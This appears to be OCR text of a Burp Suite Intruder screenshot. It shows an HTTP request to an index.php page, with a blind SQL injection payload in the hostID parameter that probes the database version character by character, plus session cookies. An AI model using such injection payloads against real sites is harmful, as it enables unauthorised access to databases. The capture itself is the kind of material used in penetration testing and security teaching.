 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - se
details.
Attack type: Sniper
GET /index.php?hostID=2%20and%20(select%20§4§)=((mid((select%20version()),1,1))) HTTP/1.1
Host:
User-Agent: Mozilla/5.0 rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_e6341b4428337d78227baa75d0e3cdb3=1410766750,1410836211,1411298795;
PHPSESSID=70bdnqq3641vsdg1afj4h25dp4; Hm_lpvt_e6341b4428337d78227baa75d0e3cdb3=1411298853
Connection: keep-alive
? < + > Type a search term 0 matches
1 payload position Length: 559